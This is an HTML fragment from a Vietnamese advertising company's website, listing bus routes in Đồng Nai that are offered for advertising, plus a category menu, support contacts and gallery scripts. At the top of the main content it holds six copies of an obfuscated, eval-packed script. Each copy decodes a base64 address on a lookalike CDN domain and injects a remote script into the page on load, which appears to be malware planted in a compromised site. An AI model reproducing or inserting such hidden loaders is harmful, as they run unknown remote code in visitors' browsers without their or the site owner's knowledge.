	</div>
	
    
    <div id="main_content">
        <div id="right">
        	<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<script type="text/javascript">
	function loadtrang(vitri,id){
		$.ajax({
			url:'ajax/sanpham.php',
			data:{id:id,vitri:vitri},
			type:'GET',
			async:true,
			success: function(res){						
				$('.khung-sp').html(res);
				}					
			});				
	}			
	$(document).ready(function(e) {
        $('.ulngang li').first().addClass('act');
		
		$('.click').click(function(e) {
			$('.ulngang li').removeClass('act');
			$(this).parent().addClass('act');
            var id=$(this).data('id');
			vitri=0;
			loadtrang(vitri,id);
        });
		/* $(document).on('click','.phantrang a',function(){
				vitri=$(this).attr('vitri');
				if(vitri!='noactive'){
				//alert(vitri);
				var id= $('.ulngang li.act').find('a').data('id');
					loadtrang(vitri,id);
				}
		}); */
		var id= $('.ulngang li.act').find('a').data('id');
		vitri=0;
		loadtrang(vitri,id);
    });
</script>

<div class="wap_left">
	<div class="tieude_giua"><div>ĐỒNG NAI</div><span></span></div>
	

	<div class="wap_item">
	<div class="demo-gallery">
					<div class="item_tab">
					<h3 class="sp_name ten"><a>Tuyến Nội Đô Đồng Nai</a></h3>
					<p class="sp_img zoom_hinh hover_sang1">
						<figure itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
							<a href="images/noimage.gif" data-med="images/noimage.gif" data-size="1600x1067" data-med-size="1024x683" tabindex="0">
								<img class="w100" alt="Tuyến Nội Đô Đồng Nai" src="thumb/340x240/2/images/noimage.png">
							</a>                                
						</figure>
					</p>								
			</div><!---END .item-->
					<div class="item_tab">
					<h3 class="sp_name ten"><a>Tuyến 602: Phú Túc - Suối Tiên - ĐHNL</a></h3>
					<p class="sp_img zoom_hinh hover_sang1">
						<figure itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
							<a href="images/noimage.gif" data-med="images/noimage.gif" data-size="1600x1067" data-med-size="1024x683" tabindex="0">
								<img class="w100" alt="Tuyến 602: Phú Túc - Suối Tiên - ĐHNL" src="thumb/340x240/2/images/noimage.png">
							</a>                                
						</figure>
					</p>								
			</div><!---END .item-->
					<div class="item_tab">
					<h3 class="sp_name ten"><a>Tuyến 6012: Giang Điền - Bến Thành</a></h3>
					<p class="sp_img zoom_hinh hover_sang1">
						<figure itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
							<a href="images/noimage.gif" data-med="images/noimage.gif" data-size="1600x1067" data-med-size="1024x683" tabindex="0">
								<img class="w100" alt="Tuyến 6012: Giang Điền - Bến Thành" src="thumb/340x240/2/images/noimage.png">
							</a>                                
						</figure>
					</p>								
			</div><!---END .item-->
					<div class="item_tab">
					<h3 class="sp_name ten"><a>Tuyến 605: Biên Hòa - Lê Hồng Phong - Chợ Lớn</a></h3>
					<p class="sp_img zoom_hinh hover_sang1">
						<figure itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
							<a href="images/noimage.gif" data-med="images/noimage.gif" data-size="1600x1067" data-med-size="1024x683" tabindex="0">
								<img class="w100" alt="Tuyến 605: Biên Hòa - Lê Hồng Phong - Chợ Lớn" src="thumb/340x240/2/images/noimage.png">
							</a>                                
						</figure>
					</p>								
			</div><!---END .item-->
					<div class="item_tab">
					<h3 class="sp_name ten"><a>Tuyến 603: KCN Nhơn Trạch - BX Miền Đông (TP. HCM)</a></h3>
					<p class="sp_img zoom_hinh hover_sang1">
						<figure itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
							<a href="images/noimage.gif" data-med="images/noimage.gif" data-size="1600x1067" data-med-size="1024x683" tabindex="0">
								<img class="w100" alt="Tuyến 603: KCN Nhơn Trạch - BX Miền Đông (TP. HCM)" src="thumb/340x240/2/images/noimage.png">
							</a>                                
						</figure>
					</p>								
			</div><!---END .item-->
				<div class="clear"></div>
	   
		
	</div>
	<div class="pagination"></div>
	</div><!---END .wap_item-->

	
</div> 

<div class="wap_right">       
	
<div id="danhmuc" class="danhmuc">
<div class="tieude">Danh mục</div>
	<ul>
    <li><a class="" href=""><i class="fa fa-angle-double-right" aria-hidden="true"></i>Trang chủ</a></li>
	
    <li><a class="" href="gioi-thieu.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Giới thiệu</a></li>

    <li><a class="active" href="san-pham.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Sản phẩm</a>
    	    	<ul>
			            <li><a class="" href="san-pham/quang-cao-pano-banner-1" ><i class="fa fa-angle-double-right" aria-hidden="true"></i>QUẢNG CÁO PANO, BANNER...</a>
            	                    <ul>    
						                                 <li><a href="san-pham/mien-bac-12/">MIỀN BẮC</a>
																			<ul>    
											 													<li><a href="san-pham/ha-noi/11">HÀ NỘI</a></li>
											 													<li><a href="san-pham/quang-ninh/12">QUẢNG NINH</a></li>
											 													<li><a href="san-pham/bac-giang/13">BẮC GIANG</a></li>
											 													<li><a href="san-pham/hai-duong/14">HẢI DƯƠNG</a></li>
											 													<li><a href="san-pham/hai-phong/15">HẢI PHÒNG</a></li>
											 													<li><a href="san-pham/hung-yen/16">HƯNG YÊN </a></li>
											 													<li><a href="san-pham/lang-son/17">LẠNG SƠN</a></li>
											 													<li><a href="san-pham/ninh-binh/18">NINH BÌNH </a></li>
											 													<li><a href="san-pham/phu-tho/19">PHÚ THỌ</a></li>
											 													<li><a href="san-pham/bac-ninh/20">BẮC NINH</a></li>
											 													<li><a href="san-pham/thai-binh/22">THÁI BÌNH</a></li>
											 													<li><a href="san-pham/nam-dinh/23">NAM ĐỊNH</a></li>
											 													<li><a href="san-pham/tuyen-quang/10">TUYÊN QUANG</a></li>
											 													<li><a href="san-pham/vinh-phuc/79">VĨNH PHÚC</a></li>
											 													<li><a href="san-pham/bac-kan/80">BẮC KẠN</a></li>
											 													<li><a href="san-pham/yen-bai/81">YÊN BÁI</a></li>
											 													<li><a href="san-pham/ha-nam/82">HÀ NAM</a></li>
											 													<li><a href="san-pham/thai-nguyen/84">THÁI NGUYÊN</a></li>
											 													<li><a href="san-pham/hoa-binh/83">HÒA BÌNH</a></li>
											 													<li><a href="san-pham/thanh-hoa/85">THANH HÓA</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/mien-trung-13/">MIỀN TRUNG</a>
																			<ul>    
											 													<li><a href="san-pham/nghe-an/32">NGHỆ AN</a></li>
											 													<li><a href="san-pham/ha-tinh/30">HÀ TĨNH</a></li>
											 													<li><a href="san-pham/quang-binh/34">QUẢNG BÌNH</a></li>
											 													<li><a href="san-pham/quang-tri/87">QUẢNG TRỊ</a></li>
											 													<li><a href="san-pham/hue/37">HUẾ</a></li>
											 													<li><a href="san-pham/da-nang/33">ĐÀ NẴNG</a></li>
											 													<li><a href="san-pham/quang-nam/35">QUẢNG NAM</a></li>
											 													<li><a href="san-pham/quang-ngai/36">QUẢNG NGÃI</a></li>
											 													<li><a href="san-pham/binh-dinh/41">BÌNH ĐỊNH</a></li>
											 													<li><a href="san-pham/phu-yen/86">PHÚ YÊN</a></li>
											 													<li><a href="san-pham/khanh-hoa/31">KHÁNH HÒA</a></li>
											 													<li><a href="san-pham/ninh-thuan/40">NINH THUẬN</a></li>
											 													<li><a href="san-pham/binh-thuan/39">BÌNH THUẬN</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/tay-nguyen-14/">TÂY NGUYÊN</a>
																			<ul>    
											 													<li><a href="san-pham/da-lat/121">ĐÀ LẠT</a></li>
											 													<li><a href="san-pham/buon-ma-thuot/43">BUÔN MA THUỘT</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/mien-nam-15/">MIỀN NAM</a>
																			<ul>    
											 													<li><a href="san-pham/long-an/124">LONG AN</a></li>
											 													<li><a href="san-pham/binh-phuoc/120">BÌNH PHƯỚC</a></li>
											 													<li><a href="san-pham/tp-hcm/44">TP, HCM</a></li>
											 													<li><a href="san-pham/dong-nai/45">ĐÔNG NAI</a></li>
											 													<li><a href="san-pham/vung-tau/46">VŨNG TÀU</a></li>
											 													<li><a href="san-pham/tien-giang/47">TIỀN GIANG</a></li>
											 													<li><a href="san-pham/binh-duong/48">BÌNH DƯƠNG</a></li>
											 													<li><a href="san-pham/an-giang/76">AN GIANG</a></li>
											 													<li><a href="san-pham/can-tho/77">CẦN THƠ</a></li>
											 													<li><a href="san-pham/vinh-long/78">VĨNH LONG</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/pano-tam-nho-34/">PANO TẤM NHỎ</a>
																			<ul>    
											 													<li><a href="san-pham/tay-nguyen/136">TÂY NGUYÊN</a></li>
											 													<li><a href="san-pham/binh-phuoc/134">BÌNH PHƯỚC</a></li>
											 													<li><a href="san-pham/bac-giang/133">BẮC GIANG</a></li>
											 													<li><a href="san-pham/hung-yen/132">HƯNG YÊN</a></li>
											 													<li><a href="san-pham/lam-dong/131">LÂM ĐỒNG</a></li>
											 													<li><a href="san-pham/binh-thuan/130">BÌNH THUẬN</a></li>
											 													<li><a href="san-pham/ba-ria-vung-tau/129">BÀ RỊA - VŨNG TÀU</a></li>
											 													<li><a href="san-pham/dong-thap/128">ĐỒNG THÁP</a></li>
											 													<li><a href="san-pham/ben-tre/127">BẾN TRE</a></li>
											 													<li><a href="san-pham/an-giang/126">AN GIANG</a></li>
											 													<li><a href="san-pham/long-an/125">LONG AN</a></li>
											 										 </ul>
									 								</li>
                                              </ul>
                                 </li>
                            <li><a class="" href="san-pham/quang-cao-tren-xe-buyt-taxi-2" ><i class="fa fa-angle-double-right" aria-hidden="true"></i>QUẢNG CÁO TRÊN XE BUÝT - TAXI...</a>
            	                    <ul>    
						                                 <li><a href="san-pham/mien-bac-8/">MIỀN BẮC</a>
																			<ul>    
											 													<li><a href="san-pham/hai-phong/52">HẢI PHÒNG</a></li>
											 													<li><a href="san-pham/bac-ninh/25">Bắc Ninh</a></li>
											 													<li><a href="san-pham/noi-do-ha-noi/50">NÔI ĐÔ HÀ NỘI</a></li>
											 													<li><a href="san-pham/ha-noi-hung-yen/51">HÀ NỘI - HƯNG YÊN</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/mien-trung-9/">MIỀN TRUNG</a>
																			<ul>    
											 													<li><a href="san-pham/binh-thuan/53">BÌNH THUẬN</a></li>
											 													<li><a href="san-pham/thanh-hoa/54">THANH HÓA</a></li>
											 													<li><a href="san-pham/nghe-an/55">NGHỆ AN</a></li>
											 													<li><a href="san-pham/quang-nam/56">QUẢNG NAM</a></li>
											 													<li><a href="san-pham/binh-dinh/57">BÌNH ĐỊNH</a></li>
											 													<li><a href="san-pham/da-nang/58">ĐÀ NẴNG</a></li>
											 													<li><a href="san-pham/nha-trang/59">NHA TRANG</a></li>
											 													<li><a href="san-pham/hue/60">HUẾ</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/cao-nguyen-10/">CAO NGUYÊN</a>
																			<ul>    
											 													<li><a href="san-pham/dak-lak/64">ĐĂK LĂK</a></li>
											 													<li><a href="san-pham/da-lat/63">ĐÀ LẠT</a></li>
											 													<li><a href="san-pham/gia-lai/62">GIA LAI</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/mien-nam-11/">MIỀN NAM</a>
																			<ul>    
											 													<li><a href="san-pham/vung-tau/75">VŨNG TÀU</a></li>
											 													<li><a href="san-pham/dong-nai/74">ĐỒNG NAI</a></li>
											 													<li><a href="san-pham/binh-duong/73">BÌNH DƯƠNG</a></li>
											 													<li><a href="san-pham/tay-ninh/72">TÂY NINH</a></li>
											 													<li><a href="san-pham/long-an/71">LONG AN</a></li>
											 													<li><a href="san-pham/an-giang/70">AN GIANG</a></li>
											 													<li><a href="san-pham/can-tho/69">CẦN THƠ</a></li>
											 													<li><a href="san-pham/dong-thap/68">ĐỒNG THÁP</a></li>
											 													<li><a href="san-pham/soc-trang/67">SÓC TRĂNG</a></li>
											 													<li><a href="san-pham/ca-mau/66">CÀ MAU</a></li>
											 													<li><a href="san-pham/clc-dong-nai-vung-tau/65">CLC ĐỒNG NAI - VŨNG TÀU</a></li>
											 										 </ul>
									 								</li>
                                                         <li><a href="san-pham/xe-dlcl-cao-16/">XE DLCL CAO</a>
																	</li>
                                              </ul>
                                 </li>
                            </ul>	
            </li>
	<li><a class="" href="khach-hang.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Khách hàng</a></li>
    <li><a class="" href="tin-tuc.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Tin tức - sự kiện</a></li>

    <li><a class="" href="tuyen-dung.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Tuyển dụng</a></li>

    <li><a class="" href="lien-he.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Liên hệ</a></li>
</ul>
<div class="clear"></div>
</div><!---END #danhmuc-->

<div class="tieude">Hỗ trợ trực tuyến</div>
<div id="hotro" class="danhmuc">
	<p class="cogai"><img src="images/cogai.png"/></p>
            <ul>
            <li><i class="fa fa-angle-double-right" aria-hidden="true"></i><span>Miền Bắc: Mr Thuân</span></li>
            <li>call: 0947 40 80 80</li>
        </ul>
            <ul>
            <li><i class="fa fa-angle-double-right" aria-hidden="true"></i><span>Miền Trung: Mr Thuần</span></li>
            <li>call: 0912 24 42 84 </li>
        </ul>
            <ul>
            <li><i class="fa fa-angle-double-right" aria-hidden="true"></i><span>Miền Nam: Mr. Tuân</span></li>
            <li>call:  0913 069 690</li>
        </ul>
    	<p class="mail"><img src="images/mail.png"/>songthanhcong2004@gmail.com</p>
</div><!---END #danhmuc-->

<div id="quangcao" class="danhmuc">
			<a href=""><img src="upload/hinhanh/quangcaosongthanhcong_home_trang-trong-khach-hang_032-9701.png" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a> 
	    
</div><!---END #danhmuc-->
</div> 

<div class="clear"></div>


<div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

          <div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" title="Share"></button>

				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
					    <div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
            </div>


			<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	            <div class="pswp__share-tooltip">
					<!-- <a href="#" class="pswp__share--facebook"></a>
					<a href="#" class="pswp__share--twitter"></a>
					<a href="#" class="pswp__share--pinterest"></a>
					<a href="#" download class="pswp__share--download"></a> -->
	            </div>
	        </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
              <div class="pswp__caption__center">
              </div>
            </div>
          </div>

        </div>


    </div> 
  <script type="text/javascript">
    (function() {

		var initPhotoSwipeFromDOM = function(gallerySelector) {

			var parseThumbnailElements = function(el) {
			    var thumbElements = el.childNodes,
			        numNodes = thumbElements.length,
			        items = [],
			        el,
			        childElements,
			        thumbnailEl,
			        size,
			        item;

			    for(var i = 0; i < numNodes; i++) {
			        el = thumbElements[i];

			        // include only element nodes 
			        if(el.nodeType !== 1) {
			          continue;
			        }

			        childElements = el.children;

			        size = el.getAttribute('data-size').split('x');

			        // create slide object
			        item = {
						src: el.getAttribute('href'),
						w: parseInt(size[0], 10),
						h: parseInt(size[1], 10),
						author: el.getAttribute('data-author')
			        };

			        item.el = el; // save link to element for getThumbBoundsFn

			        if(childElements.length > 0) {
			          item.msrc = childElements[0].getAttribute('src'); // thumbnail url
			          if(childElements.length > 1) {
			              item.title = childElements[1].innerHTML; // caption (contents of figure)
			          }
			        }


					var mediumSrc = el.getAttribute('data-med');
		          	if(mediumSrc) {
		            	size = el.getAttribute('data-med-size').split('x');
		            	// "medium-sized" image
		            	item.m = {
		              		src: mediumSrc,
		              		w: parseInt(size[0], 10),
		              		h: parseInt(size[1], 10)
		            	};
		          	}
		          	// original image
		          	item.o = {
		          		src: item.src,
		          		w: item.w,
		          		h: item.h
		          	};

			        items.push(item);
			    }

			    return items;
			};

			// find nearest parent element
			var closest = function closest(el, fn) {
			    return el && ( fn(el) ? el : closest(el.parentNode, fn) );
			};

			var onThumbnailsClick = function(e) {
			    e = e || window.event;
			    e.preventDefault ? e.preventDefault() : e.returnValue = false;

			    var eTarget = e.target || e.srcElement;

			    var clickedListItem = closest(eTarget, function(el) {
			        return el.tagName === 'A';
			    });

			    if(!clickedListItem) {
			        return;
			    }

			    var clickedGallery = clickedListItem.parentNode;

			    var childNodes = clickedListItem.parentNode.childNodes,
			        numChildNodes = childNodes.length,
			        nodeIndex = 0,
			        index;

			    for (var i = 0; i < numChildNodes; i++) {
			        if(childNodes[i].nodeType !== 1) { 
			            continue; 
			        }

			        if(childNodes[i] === clickedListItem) {
			            index = nodeIndex;
			            break;
			        }
			        nodeIndex++;
			    }

			    if(index >= 0) {
			        openPhotoSwipe( index, clickedGallery );
			    }
			    return false;
			};

			var photoswipeParseHash = function() {
				var hash = window.location.hash.substring(1),
			    params = {};

			    if(hash.length < 5) { // pid=1
			        return params;
			    }

			    var vars = hash.split('&');
			    for (var i = 0; i < vars.length; i++) {
			        if(!vars[i]) {
			            continue;
			        }
			        var pair = vars[i].split('=');  
			        if(pair.length < 2) {
			            continue;
			        }           
			        params[pair[0]] = pair[1];
			    }

			    if(params.gid) {
			    	params.gid = parseInt(params.gid, 10);
			    }

			    return params;
			};

			var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
			    var pswpElement = document.querySelectorAll('.pswp')[0],
			        gallery,
			        options,
			        items;

				items = parseThumbnailElements(galleryElement);

			    // define options (if needed)
			    options = {

			        galleryUID: galleryElement.getAttribute('data-pswp-uid'),

			        getThumbBoundsFn: function(index) {
			            // See Options->getThumbBoundsFn section of docs for more info
			            var thumbnail = items[index].el.children[0],
			                pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
			                rect = thumbnail.getBoundingClientRect(); 

			            return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
			        },

			        addCaptionHTMLFn: function(item, captionEl, isFake) {
						if(!item.title) {
							captionEl.children[0].innerText = '';
							return false;
						}
						captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
						return true;
			        }
					
			    };


			    if(fromURL) {
			    	if(options.galleryPIDs) {
			    		// parse real index when custom PIDs are used 
			    		// http://photoswipe.com/documentation/faq.html#custom-pid-in-url
			    		for(var j = 0; j < items.length; j++) {
			    			if(items[j].pid == index) {
			    				options.index = j;
			    				break;
			    			}
			    		}
				    } else {
				    	options.index = parseInt(index, 10) - 1;
				    }
			    } else {
			    	options.index = parseInt(index, 10);
			    }

			    // exit if index not found
			    if( isNaN(options.index) ) {
			    	return;
			    }



				var radios = document.getElementsByName('gallery-style');
				for (var i = 0, length = radios.length; i < length; i++) {
				    if (radios[i].checked) {
				        if(radios[i].id == 'radio-all-controls') {

				        } else if(radios[i].id == 'radio-minimal-black') {
				        	options.mainClass = 'pswp--minimal--dark';
					        options.barsSize = {top:0,bottom:0};
							options.captionEl = false;
							options.fullscreenEl = false;
							options.shareEl = false;
							options.bgOpacity = 0.85;
							options.tapToClose = true;
							options.tapToToggleControls = false;
				        }
				        break;
				    }
				}

			    if(disableAnimation) {
			        options.showAnimationDuration = 0;
			    }

			    // Pass data to PhotoSwipe and initialize it
			    gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

			    // see: http://photoswipe.com/documentation/responsive-images.html
				var realViewportWidth,
				    useLargeImages = false,
				    firstResize = true,
				    imageSrcWillChange;

				gallery.listen('beforeResize', function() {

					var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
					dpiRatio = Math.min(dpiRatio, 2.5);
				    realViewportWidth = gallery.viewportSize.x * dpiRatio;


				    if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
				    	if(!useLargeImages) {
				    		useLargeImages = true;
				        	imageSrcWillChange = true;
				    	}
				        
				    } else {
				    	if(useLargeImages) {
				    		useLargeImages = false;
				        	imageSrcWillChange = true;
				    	}
				    }

				    if(imageSrcWillChange && !firstResize) {
				        gallery.invalidateCurrItems();
				    }

				    if(firstResize) {
				        firstResize = false;
				    }

				    imageSrcWillChange = false;

				});

				gallery.listen('gettingData', function(index, item) {
				    if( useLargeImages ) {
				        item.src = item.o.src;
				        item.w = item.o.w;
				        item.h = item.o.h;
				    } else {
				        item.src = item.m.src;
				        item.w = item.m.w;
				        item.h = item.m.h;
				    }
				});

			    gallery.init();
			};

			// select all gallery elements
			var galleryElements = document.querySelectorAll( gallerySelector );
			for(var i = 0, l = galleryElements.length; i < l; i++) {
				galleryElements[i].setAttribute('data-pswp-uid', i+1);
				galleryElements[i].onclick = onThumbnailsClick;
			}

			// Parse URL and open gallery if it contains #&pid=3&gid=1
			var hashData = photoswipeParseHash();
			if(hashData.pid && hashData.gid) {
				openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
			}
		};

		initPhotoSwipeFromDOM('.demo-gallery');

	})();

	</script> 
        </div><!---END #right-->
        <div class="clear"></div>
    </div><!---END #main_content-->
 
	    <div id="doitac">
        <script type="text/javascript">
    $(document).ready(function(){
      $('.chay_dtac').slick({
        	infinite: true,
			accessibility:true,
		  	slidesToShow:7,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			//mobileFirst:true,
			responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			slidesToShow: 5,
			slidesToScroll: 1,
			infinite: true,
			dots: false
		  }
		},
		{
		  breakpoint: 700,
		  settings: {
			slidesToShow: 3,
			slidesToScroll: 1,
			dots: false
		  }
		},
		{
		  breakpoint: 460,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			dots: false
		  }
		},
		{
		  breakpoint: 320,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: false
		  }
		}
	  ]
      });
    });
  </script> 
<div class="main_page">
	<div class="chay_dtac">
					<a href="Shell" title="Shell" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/asset-1-1754.jpg" alt="Shell" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/asset-1-7994.jpg" alt="Jusda" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/phuong-linh-6354.jpg" alt="Phương Linh" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/huyandai-9813.jpg" alt="Hyundai" /></a>
